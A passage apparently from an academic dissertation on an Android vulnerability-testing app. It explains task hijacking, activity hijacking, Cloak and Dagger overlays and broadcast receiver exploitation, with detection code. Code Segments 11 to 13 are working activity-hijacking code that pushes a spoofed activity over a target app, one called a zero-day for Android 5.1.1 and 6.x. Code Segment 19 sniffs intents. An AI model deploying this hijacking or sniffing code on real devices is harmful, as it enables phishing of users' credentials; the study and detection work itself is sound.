break;
case PermissionInfo.PROTECTION_DANGEROUS:
protectionLevel = "dangerous";
break;
case PermissionInfo.PROTECTION_SIGNATURE:
protectionLevel = "signature";
break;
case PermissionInfo.PROTECTION_SIGNATURE_OR_SYSTEM:
protectionLevel = "signatureOrSystem";
break;
default:
protectionLevel = "<unknown>";
break;
}//end of switch
return protectionLevel;
} Code Segment 8: Retrieving analytical information regarding permissions
Finally, exploitation of activities takes places by using the default startActivity() with an
explicit intent, or by adding custom components such as flags and extras (see Code Segment
9).
//example code illustrating the execution of an activity
//’packageName’ the package name of the activity
//’activityName’ the name of the activity
Intent startAct=new Intent();
ComponentName compName=new ComponentName(packageName,activityName);
startAct.setComponent(compName);
//... add extras,flags etc. to activity here
startActivity(startAct);
Code Segment 9: Calling an exploitable activity or alias-activity using startActivity()
Task Hijacking detection
Task Hijacking first introduced in [17], exploits Android’s multitasking features in order to
implement UI spoofing, denial of service and monitor attacks. As aforementioned, a task
contains activities that may belong to multiple apps, while each app can run in one or multiple
processes [18]. To be more precise, the activities in a task are stored in a stack referenced to as
“backstack” and are placed there in access time order, providing the ability to restore the
previous activity when pressing the “back button”. Furthermore, the activity currently
displayed is referenced as the “foreground activity” and its task is referenced as “foreground
task”, while the remaining tasks are called “background tasks”.
The UI Spoofing attack is executed as follows:
A malware task awaits in the background
34
The user launchers the victim’s app
The malware manipulates the task state transition such that the system displays the
spoofed activity by relocating it from the background task to the top of the victim app’s
backstack
This is accomplished by abusing task state transition conditions such as “taskAffinity” and
“allowTaskReparenting”. Generally, “taskAffinity” indicates which task an activity prefers to
belong to. Nevertheless, this value is only evaluated:
When the intent that launches an activity contains the
“FLAG_ACTIVITY_NEW_TASK” or when “launchMode” of the target activity is set
to “singletask” mode. Actually, setting the “FLAG_ACTIVITY_NEW_TASK” when
starting an activity equals to setting “singletask” mode in the targets activity tag of
AndroidManifest.xml. Both values, have as a result the started activity to be placed in
a task with the specified “taskaffinity”
When an activity has its “allowTaskReparenting” attribute set to true. This attribute
allows the activity to be reparented to a task with the same “taskAffinity”. [17], [18]

As explained in [17], detecting task hijacking is extremely difficult. Nevertheless, as illustrated
in Figure 11, and as explained above, task hijacking can occur when the target activity has set
“lauchmode” to “singleTask” or “allowTaskReparenting” to “true”. This behavior can be
detected by checking for these values when an app is installed and thus Vulnerability Tester
uses code similar to that of Code Segment 10 in order to detect this attack. At this point it must
be noted that Vulnerability Tester for attacks like this which are detected during installation of
an app, implements a broadcast receiver which is registered with an Intent Filter containing the
action “android.intent.action.PACKAGE_ADDED”. Thus, Vulnerability Tester is notified
regarding the new app’s installation and can apply the appropriate checks.
35
Figure 11: Possible Task Hijacking attack vectors Source: [17]
//Code used to check if a hijacking attack is possible
//This code must be executed when a new application is installed
//’packageName’ is the name of the package installed
try {
PackageManager pm = getPackageManager();
PackageInfo pmInfo = pm.getPackageInfo(packageName,
PackageManager.GET_ACTIVITIES );
ActivityInfo[] activitiesInfo=pmInfo.activities;
for (ActivityInfo curActivityInfo : activitiesInfo)
{
if(curActivityInfo.launchMode == ActivityInfo.LAUNCH_SINGLE_TASK ) {
result += "Task Hijacking attack possible in " + curActivityInfo.name +
" " + " ActivityInfo.LAUNCH_SINGLE_TASK specified\n" +
}
if((ActivityInfo.FLAG_ALLOW_TASK_REPARENTING & curActivityInfo.flags)!=0) {
result+="Task Hijacking attack possible in " + curActivityInfo.name + "
" + "ActivityInfo.FLAG_ALLOW_TASK_REPARENTING specified\n" +
"\n";
}
}
} catch (PackageManager.NameNotFoundException e) {
e.printStackTrace();
}
Code Segment 10: Task Hijacking attack Code
In section “Further Exploitation – Password Manager” a live demonstration of the detection
capabilities of vulnerability tester regarding this attack is illustrated.
Activity Hijacking detection
Activity Hijacking is an attack which is similar to task hijacking since it can produce the same
results. The purpose of activity hijacking is to present to the user a spoofed activity in place of
the target one. In versions of Android prior to 5.0 an attacker’s app which is granted the
permission “android.permission.GET_TASKS” can use getRunningTasks() and a Timer Task

36
in order to detect when the target activity appears to the foreground in order to hijack it (see
Code Segment 11)
//Code used to perform an activity hijacking attack in Android prior to 5.0
//this code must be run at least every second to check for the presence of the
target activity
//’compName’ correspond to the ComponentName of the spoofed activity
//’HIJACKCOMPONENT’ a String representing the activity class to be hijacked
if(Build.VERSION.SDK_INT<Build.VERSION_CODES.LOLLIPOP)
{
ActivityManager = (ActivityManager) getSystemService(Context.ACTIVITY_SERVICE);
List<ActivityManager.RunningTaskInfo> runningTasks =
activityManager.getRunningTasks(1); //read runningTask info
for (ActivityManager.RunningTaskInfo currentTaskInfo : runningTasks) {
if(currentTaskInfo.topActivity.getClassName().equals(HIJACKCOMPONENT)) {
ComponentName compName = new
ComponentName("msc.diploma.com.hijackingisfun",
"msc.diploma.com.hijackingisfun.SpoofedActivity");
Intent spoofedIntent = new Intent();
spoofedIntent.setComponent(compName);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK); //put our
spoofed activity in a new task and set it as root element
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NO_HISTORY);
startActivity(spoofedIntent); //start spoofed intent
}
}
}
Code Segment 11: Activity Hijacking in versions of android < 5.0
In Android versions 5.0 and 5.1, information about activities from running tasks cannot be
retrieved. Nevertheless, an attacker can locate when the process corresponding to the target
application is started using getRunningAppProcesses() and hijack the launcher activity. In
Code Segment 12, code retrieved from [19], which illustrates this attack is given.
//Code used to perform an activity hijacking attack in versions of Android 5.0 and
5.1 (using getRunningAppProcesses())
37
//this code must be run at least every second to check for the presence of the
target activity
//’compName’ correspond to the ComponentName of the spoofed activity
//’ProcessToHijack’ a String representing the process to be hijacked
ActivityManager am = (ActivityManager)getSystemService(Context.ACTIVITY_SERVICE);
List<ActivityManager.RunningAppProcessInfo> infos
=am.getRunningAppProcesses();
for(ActivityManager.RunningAppProcessInfo psinfo: infos)
{
if (psinfo.importance==
ActivityManager.RunningAppProcessInfo.IMPORTANCE_FOREGROUND)
{
if(ProcessToHijack.equals(psinfo.processName))
{
ComponentName comName = new
ComponentName("msc.diploma.com.hijackingisfun",
"msc.diploma.com.hijackingisfun.SpoofedActivity");
Intent spoofedIntent = new Intent();
spoofedIntent.setComponent(comName);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK); //put
our spoofed activity in a new task and set it as root element
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NO_HISTORY);
startActivity(spoofedIntent); //start spoofed intent
}
}
}

Code Segment 12: Activity Hijacking in versions of android 5.0 and 5.1
Unfortunately, the above functionality has been disabled in versions of android > 5.1, where
getRunningAppProcesses() can be only used to retrieved info regarding the applications
process. Nevertheless, the writers of this dissertation, have discovered a new way in order for
this attack to work for android versions 5.1.1 and 6.x, thus providing a zero day
implementation. This rather but sophisticated implementation uses the capability of Android
to execute system commands (which is usually provided in these versions). More specifically,
after retrieving the “uid” of the target package by using the PackageManager, “ps” and “grep”
commands are executed in order to discover when the target app is running. Furthermore,
information regarding when the target app is running is noted, in order to avoid re-hijacking
when not necessary.
//Code used to perform an activity hijacking attack in versions of Android 5.1.1
and 6.x (by executing grep and ps commands)

38
//this code must be run at least every second to check for the presence of the
target activity
//’compName’ correspond to the ComponentName of the spoofed activity
//’activityRunning’ a Boolean value used in order to note if the target activity is
running and the attack has been executed
try {
String regex = "^(10000|1000|100|10|1)";
String output = packageUid.replaceAll(regex, "");
String[] cmd = {
"sh",
"-c",
" ps | grep u0_"+output
};
Process = Runtime.getRuntime().exec(cmd);
BufferedReader in = new BufferedReader(new
InputStreamReader(process.getInputStream()));
String result = "";
StringBuilder sb = new StringBuilder();
while ((result = in.readLine()) != null) { //read result of command
sb.append(result+"\n");
}
result = sb.toString();
if (!result.matches("") && !activityRunning) //if command executed successfully
and the target activity was not running {
activityRunning = true; //note that the activity is now running in order
not to execute the attack again
ComponentName comName = new ComponentName("msc.diploma.com.hijackingisfun",
"msc.diploma.com.hijackingisfun.SpoofedActivity");
Intent spoofedIntent = new Intent();
spoofedIntent.setComponent(comName);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_CLEAR_TOP);
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NEW_TASK); //put our spoofed
activity in a new task and set it as root element
spoofedIntent.addFlags(Intent.FLAG_ACTIVITY_NO_HISTORY);
startActivity(spoofedIntent); //start spoofed intent
}
else if (result.matches("")) //if activity is not running anymore
{
activityRunning = false; //note that the activity is not running, in order
to re-execute the attack when it runs
}
} catch (IOException e) {
e.printStackTrace();
}
Code Segment 13: Zero day implementation of Task hijacking in Android 5.1.1 and Android 6.x
Unfortunately, this attack vector has been disabled at Android 7.x. Regarding detection of the
above attacks, Vulnerability Tester successfully detects activity hijacking implemented using
the first method by checking for the permission “android.permission.GET_TASKS”, when an
application is installed (see Code Segment 14).
Finally, it must be noted that an application called “hijackingIsFun” is provided along with
this dissertation which illustrates the above attack vectors.

39
//code used in order to detect Activity Hijacking attacks (by checking for the
permissions GET_TASKS)
//This code must be executed upon application installation
//’packageName’ the package name of the activity
PackageManager pm = getPackageManager();
PackageInfo pmInfo= null;
PermissionInfo otherPackages=null;
pmInfo = pm.getPackageInfo(packageName, PackageManager.GET_PERMISSIONS );
//--------------ACTIVITY HIJACKING ATTTACK DETECTION
String[] usedPermissions=pmInfo.requestedPermissions;
if(usedPermissions!=null)
for (String curUsedPerm : usedPermissions) {
if (curUsedPerm.equals("android.permission.GET_TASKS")) {
result+="Possible activity hijacking attack in "+packageName+"
GET_TASKS PERM is specified\n\n";
}
}
Code Segment 14: Possible Activity Hijacking detection code
Cloak and Dagger Detection
One of the key security mechanism for Android ecosystem is the permission system. End-users
need to be aware of the security implications of the different permissions being requested in
order to take advantage of this security mechanism. However, a lot of malicious apps request
sensitive permissions and manipulate them in a way that give them superior privileges. This
type of vulnerabilities are considered quite stealthy and vicious as android permissions are used
widely from all applications.
Recently, a new series of this kind of vulnerability in Android has been discovered by
researchers at the University of California Santa Barbara and the Georgia Institute of
Technology. This vulnerability exploited by an attack dubbed “Cloak & Dagger” (and
generally this new class of vulnerability and attack vector) makes use of overlays and
accessibility service permissions. These services can potentially allow a malicious application
to perform unwanted actions, including the collection of sensitive data input on the device (the
so-called “clickjacking”), installation of applications with a full set of permissions and
monitoring of what the user is interacting with or typing on the keyboard.
Generally speaking, the attack uses an app from Google Play. Despite the fact that the app asks
for no specific permissions from the user, attackers obtain the rights to show the interface of
the app on top of other apps, visually blocking them, and tricking them to click buttons in such
a way that they do not notice anything suspicious. What make this attack possible is the
existence of two built-in Android permissions that when granted can make havoc. These two
permissions are the “SYSTEM_ALERT_WINDOW” and the

40
“BIND_ACCESSIBILITY_SERVICE”. The first permission allows an app to overlay its
interface on top of any other app, and the second one gives it access to a set of functions meant
for people with visual or hearing impairment. At this point it should be noted that the
“SYSTEM_ALERT_WINDOW” permission is automatically granted for apps installed from
Play Store, and it can be used to quietly lure the user to grant the
“BIND_ACCESSIBILITY_SERVICE” permission in order to complete the attack. This is the
main reason why this attack considered so vicious and stealthy. [20]
Vulnerability Tester provides a mitigation to this attack by alerting the end-user when an app
installed on the device requires these two critical permissions (SYSTEM_ALERT_WINDOW
and ACCESSIBILITY_SERVICE). In order to accomplish this, Vulnerability Tester has a
Broadcast Receiver registered that is executed when an application is installed on device. After
that, the Broadcast Receiver is responsible to start a Service that scrutinize the app in order to
find if these two critical permissions required. In case that the “Cloak and Dagger” attack
detected an alert displayed on the screen that inform the end-user about that. The below snippet
of code demonstrates how the aforementioned method is accomplished programmatically.
//code used in order to detect Cloak and dagger attacks (by checking for the
permissions SYSTEM_ALERT_WINDOW_PERM and BIND_ACCESSIBILITY_SERVICE)
//This code must be executed upon application installation
boolean isSystemAlertWindowEnabled = false;
boolean isBindAccessibilityServiceEnabled = false;
//Iterate through all requested permission of the installed app
for(String perm : pmInfo.requestedPermissions) {
// Check if both of the two critical permissions found
if (!isSystemAlertWindowEnabled && !isBindAccessibilityServiceEnabled){
// If System Alert Window Permission Required
if (perm.equalsIgnoreCase("android.permission.SYSTEM_ALERT_WINDOW_PERM")) {
isSystemAlertWindowEnabled = true;
}
// If Bind Accessibility Service Permission Required
else if
(perm.equalsIgnoreCase("android.permission.BIND_ACCESSIBILITY_SERVICE")) {
isBindAccessibilityServiceEnabled = true;
}
}else{
// Both critical permissions found
Log.d("CLOAKANDDAGGER", "Both critical perms found");
result+="Cloak And Dagger threat detected in package: " +
pmInfo.packageName + "\n";
break;
}
}//----------------------END OF CLOAK AND DAGGER DETECTOR Code Segment 15: Possible Cloak and Dagger detection code

41
Exploiting Broadcast Receivers
Broadcast receivers can be used in order to respond to various events. As with activities, for a
broadcast receiver to be called by an external application, it must be exported and enabled,
while the calling app must have been granted the appropriate permissions. In addition, the same
components (PackageManager and PackageInfo) as well as XML parsing of the manifest is
used to retrieve exploitation information.
For example, enumeration of broadcast receivers can easily be accomplished by using the
following code:
//code which is used to enumerate broadcast receivers of a specified package
//'packageName' is the package name of the package processed
// ‘receiverList’ is a List<String> which stores the names of the receivers of the package
PackageManager pm = getActivity().getPackageManager();
PackageInfo pmInfo = pm.getPackageInfo(packageName, PackageManager.GET_RECEIVERS);
ActivityInfo[] receiverInfo = pmInfo.receivers;
if(receiverInfo != null)
for(ActivityInfo curReceiverInfo : receiverInfo) {
receiverList.add(curReceiverInfo.name);
}
Code Segment 16: Enumerating broadcast receivers using PackageManager and PackageInfo
Some broadcast receiver attributes that should be considered as assets during a penetration test
are the following:
the “exported” attribute
the “enabled” attribute
the “permissions” defined
the “intent filters” defined

42
Most of the required exploitation information can be retrieved using the package manager with
code similar to the following:
//code which enumerates info useful during the exploitation of a receiver by using
the packageManager
//'packageName' the name of the package processed
//'name' the name of the receiver processed
//'currentreceiver' a custom Receiver object used to store info about a broadcast
receiver
//'getPermissionInfo()' a function used to retrieve information about a permission
//’pm’ the packageManager object
ComponentName componentName = new ComponentName(packageName,name);
ActivityInfo currentReceiverInfo=pm.getReceiverInfo(componentName, pm.MATCH_ALL);
switch(packageManager.getComponentEnabledSetting(componentName))
{
case PackageManager.COMPONENT_ENABLED_STATE_ENABLED:
{
currentreceiver.setEnabled(true);
break;
}
case PackageManager.COMPONENT_ENABLED_STATE_DISABLED:
{
currentreceiver.setEnabled(false);
break;
}
case PackageManager.COMPONENT_ENABLED_STATE_DEFAULT:
default:
{
if (currentReceiverInfo.enabled) {
currentreceiver.setEnabled(true);
} else {
currentreceiver.setEnabled(false);
}
}
}
if(currentReceiverInfo.exported==true)
currentreceiver.setExported(true);
else
currentreceiver.setExported(false);
if(currentReceiverInfo.permission!=null)
{
receiverPermission = PermissionHelper.getPermissionInfo(pm,
currentReceiverInfo.permission,null);
currentreceiver.setPermission(receiverPermission); }
Code Segment 17: Retrieving information needed during broadcast receiver exploitation using the PackageManager
As far as “intent filters” are concerned, a similar mechanism as presented in Activity
Exploitation which parses the AndroidManifest.xml is utilized. Furthermore, permission info
is retrieved using the aforementioned given code.

43
Exploitation of receivers takes places by using the default sendBroadcast() with an explicit
intent, or by adding custom components such as flags and extras (see Code Segment 18).
//example code illustrating the execution of a broadcast receiver
//’packageName’ the package name of the broadcast receiver
//’receivername’ the name of the broadcast receiver
Intent startReceiver=new Intent();
ComponentName compName=new ComponentName(packageName,receivername);
startReceiver.setComponent(compName);
//... add extras, flags etc to activity here
sendBroadcast(startReceiver);
Code Segment 18: Calling an exploitable broadcast receiver using sendBroadcast
Vulnerability Tester also gives the capability to register a receiver which has similar
characteristics to those defined in the target application. If a receiver defines no permissions,
then its intent can be sniffed, while even if a receiver is not enabled or exported there is no
reason why a similar receiver cannot be register in order to sniff an intent which was intended
for it. Vulnerability Tester registers a receiver inside a service dynamically by using
registerReceiver() and its equivalent Intent Filter provided by the user, while deregistration is
applied used unregisterReceiver(). The code logic used during registration of the receiver (at
the service which is responsible for registration) is the following:
//code used to dynamically register a broadcast receiver (based on user info) in
order to sniff intents
//This code assumes that an intent is received containing a bundle with
IntentFilter data needed to register the receiver
//’mySniffer’ a Broadcast Receiver which at intent receival presents the sent
bundle data to the user
IntentFilter myFilter = new IntentFilter();
BroadcastSniffer mySniffer = new BroadcastSniffer();
//add actions
if (intent.hasExtra("ACTION")) {
String[] actions = intent.getStringArrayExtra("ACTION");
for (String curAction : actions) {
myFilter.addAction(curAction);
}
}
//add categories
if (intent.hasExtra("CATEGORY")) {
String[] categories = intent.getStringArrayExtra("CATEGORY");
for (String curCategory : categories) {
myFilter.addCategory(curCategory);
}
}
//add authorities
if (intent.hasExtra("AUTHORITY")) {
String[] authorities = intent.getStringArrayExtra("AUTHORITY");
for (String curAuthority : authorities) {
//if host and port specified
if (curAuthority.split(":").length == 2)

44
{
myFilter.addDataAuthority(curAuthority.split(":")[0],
curAuthority.split(":")[1]);
} else {
myFilter.addDataAuthority(curAuthority.split(":")[0], null);
}
}
}
//add data paths
if (intent.hasExtra("PATH")) {
String[] dataPaths = intent.getStringArrayExtra("PATH");
for (String curDataPath : dataPaths) {
switch (curDataPath.split(":")[0]) {
case "path": {
myFilter.addDataPath(curDataPath.split(":")[1],
PatternMatcher.PATTERN_LITERAL); //add path literal
break;
}
case "pathPrefix": {
myFilter.addDataPath(curDataPath.split(":")[1],
PatternMatcher.PATTERN_PREFIX); //add path prefix
break;
}
case "pathPattern": {
myFilter.addDataPath(curDataPath.split(":")[1],
PatternMatcher.PATTERN_SIMPLE_GLOB); //add path pattern
break;
}
default: {
}
}
}
}
//add data schemes
if (intent.hasExtra("SCHEME")) {
String[] dataSchemes = intent.getStringArrayExtra("SCHEME");
for (String curDataScheme : dataSchemes) {
myFilter.addDataScheme(curDataScheme);
}
}
//add mime types
if (intent.hasExtra("MIMETYPE")) {
String[] mimeTypes = intent.getStringArrayExtra("MIMETYPE");
for (String curMimeType : mimeTypes) {
try {
myFilter.addDataType(curMimeType);
} catch (IntentFilter.MalformedMimeTypeException e) {
}
}
}
registerReceiver(mySniffer, myFilter); //finally, register receiver
Code Segment 19: Dynamically registering a broadcast receiver to sniff intents
